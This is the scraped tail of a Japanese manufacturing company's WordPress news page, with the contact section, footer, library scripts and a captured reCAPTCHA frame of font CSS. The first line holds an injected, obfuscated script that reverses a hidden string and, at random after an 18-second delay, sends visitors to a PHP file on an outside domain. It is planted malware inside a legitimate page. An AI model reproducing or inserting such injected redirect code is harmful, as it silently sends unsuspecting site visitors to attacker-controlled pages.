<p class="more-btn -form mt50 animated fadeIn wow" style="padding-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])==&#8221;string&#8221;) return $mWn.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $mWn.list[n];};$mWn.list=[&#8220;\&#8217;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 0px;&#8221; data-wow-duration=&#8221;2s&#8221;><a href="https://www.mofa.go.jp/mofaj/gaiko/oda/sdgs/about/index.html" target="_blank" rel="noopener noreferrer">SDGsの詳細はこちら</a></p>
														</div>

		</div>

		<p class="more-btn mt60 mb100 animated fadeIn wow" data-wow-duration="2s"><a href="https://kitawing.jp/news/">一覧に戻る</a></p>
	</section>
</main>




<footer>
	<section class="contact-form">
		<div class="main-container">
			<div class="sttl-base animated fadeInDown wow" data-wow-duration="2s" data-wow-delay="0s">
				<h3>お問い合わせ</h3>
				<p class="white-line"></p>
				<p>Contact</p>
			</div>
			<p class="ta-c mt40 animated fadeIn wow" data-wow-duration="2s" data-wow-delay="0s">ご不明点などがございましたら、お気軽にお問い合わせください！</p>
			<p class="ta-c -tel mt20 animated fadeIn wow" data-wow-duration="2s" data-wow-delay="0.6s"><a href="tel:0296544124">0296-54-4124</a></p>
			<p class="ta-c animated fadeIn wow" data-wow-duration="2s" data-wow-delay="1.2s">【受付時間】8:30～17:30</p>
			<p class="more-btn -form mt50 animated fadeIn wow" data-wow-duration="2s"><a href="https://kitawing.jp/contact/">お問い合わせフォームへ</a></p>
		</div>
	</section>
	<div class="main-container footer-container mt80 fadeIn wow" data-wow-duration="2s" data-wow-delay="0.6s">
		<ul>
			<li>
				<p class="footer-logo"><img src="https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/img/cmn/logo-black.svg" alt="北関東ウイング株式会社"></p>
				<p>〒308-0112　茨城県筑西市藤ケ谷2637<br>TEL　0296-54-4124</p>
			</li>
			<li class="footer-nav">
				<div>
					<a href="https://kitawing.jp/">
						<p>HOME</p>
					</a>
					<a href="https://kitawing.jp/about/">
						<p>当社の特徴</p>
					</a>
				</div>
				<div>
					<a href="https://kitawing.jp/company/">
						<p>会社案内</p>
					</a>
					<a href="https://kitawing.jp/service/">
						<p>事業内容</p>
					</a>
				</div>
				<div>
					<a href="https://kitawing.jp/works/">
						<p>製品実例</p>
					</a>
					<a href="https://kitawing.jp/recruit/">
						<p>求人情報</p>
					</a>
				</div>
				<div>
					<a href="https://kitawing.jp/news/">
						<p>北ウイング通信</p>
					</a>
				</div>
			</li>
		</ul>
		<p class="more-btn mt50"><a href="https://kitawing.jp/contact/">お問い合わせ</a></p>
		<p class="copy mt60">Copyright © 北関東ウイング株式会社 All Rights Reserved.</p>
	</div>
</footer>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script> (window.jQuery || document.write('<script src="js/jquery-3.2.1.min.js"><\/script>')); </script>
  <script src="https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/js/jquery.meanmenu.min.js"></script>
	<script src="https://unpkg.com/swiper/js/swiper.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script src="https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/js/ofi.min.js"></script>
	<script type="text/javascript">
	

	$(function($) {
		//メニューの表示状態保管用
		var state = false;
		//.bodyのスクロール位置
		var scrollpos = 0;
		//meanmenuの状態による表示制御
		function mm_control() {
			if ($('.mean-nav .nav').is(':visible')) {
				//表示中
				if (state == false) {
					scrollpos = $(window).scrollTop();
					$('body').addClass('fixed').css({
						'top': -scrollpos
					});
					$('.mean-container').addClass('open');
					$('.mean-nav .mask').show();
					state = true;
				}
			} else {
				//非表示中
				if (state == true) {
					$('body').removeClass('fixed').css({
						'top': 0
					});
					window.scrollTo(0, scrollpos);
					$('.mean-container').removeClass('open');
					$('.mean-nav .mask').hide();
					state = false;
				}
			}
		}

		$('#gNav').meanmenu({
			meanMenuContainer: ".header-nav", // メニューを表示させる位置
			meanScreenWidth: "960"
		});
		$(document)
			.on('opend.meanmenu closed.meanmenu', function() {
				mm_control();
			})
			.on('touchend click', '.mean-bar .mask', function(e) {
				$('.mean-bar .meanmenu-reveal').trigger('click');
				return false;
			});
		//ウィンドウサイズ変更によるメニュー非表示時の制御
		$(window).on('resize', function() {
			mm_control();
		});
	});
	$(function() {
		var topBtn = $('#page-top');
		topBtn.hide();
		//スクロールが100に達したらボタン表示
		$(window).scroll(function() {
			if ($(this).scrollTop() > 100) {
				topBtn.fadeIn();
			} else {
				topBtn.fadeOut();
			}
		});
		//スクロールしてトップ
		topBtn.click(function() {
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});
	});
</script>

<script src="https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/js/wow.min.js"></script>
<script>
	wow = new WOW({
		offset: 50
	})
	wow.init();
</script>

<script>
	$('.-mask').fadeOut(1000, function() {
		$(this).remove();
	});
</script>

<script>
	let swipeOption = {
		loop: true,
		effect: 'fade',
		autoplay: {
			delay: 4000,
			disableOnInteraction: false,
		},
		speed: 2000,
	}
	new Swiper('.swiper-container', swipeOption);
</script>

<script>
  objectFitImages();
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kitakanto-wing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://kitawing.jp/thanks/'; /* 遷移先のURL */
}, false );
</script>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://kitawing.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://kitawing.jp/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://kitawing.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script src="https://kitawing.jp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdksTciAAAAAPjAoCjHJaM3cdn9RZM8Cpih5RSS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://kitawing.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdksTciAAAAAPjAoCjHJaM3cdn9RZM8Cpih5RSS","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://kitawing.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kitawing.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kitawing.jp/wp-includes/js/wp-emoji-loader.min.js
</script>
</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdksTciAAAAAPjAoCjHJaM3cdn9RZM8Cpih5RSS&co=aHR0cHM6Ly9raXRhd2luZy5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j3rgy12snid1
body_size: 48645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
